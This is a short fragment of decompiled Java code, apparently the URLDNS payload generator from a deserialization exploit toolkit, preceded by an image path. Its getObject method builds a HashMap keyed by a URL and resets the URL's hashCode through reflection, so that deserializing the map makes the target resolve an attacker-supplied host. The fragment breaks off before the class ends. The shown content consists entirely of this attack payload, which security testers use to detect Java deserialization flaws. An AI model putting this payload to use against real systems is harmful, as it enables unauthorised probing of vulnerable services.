 @Authors({"gebl"})
public class URLDNS implements ObjectPayload<Object> {
    public URLDNS() {
    }

    public Object getObject(String url) throws Exception {
        URLStreamHandler handler = new URLDNS.SilentURLStreamHandler();
        HashMap ht = new HashMap();
        URL u = new URL((URL)null, url, handler);
        ht.put(u, url);
        Reflections.setFieldValue(u, fieldName: "hashCode", value: -1);
        return ht;
    }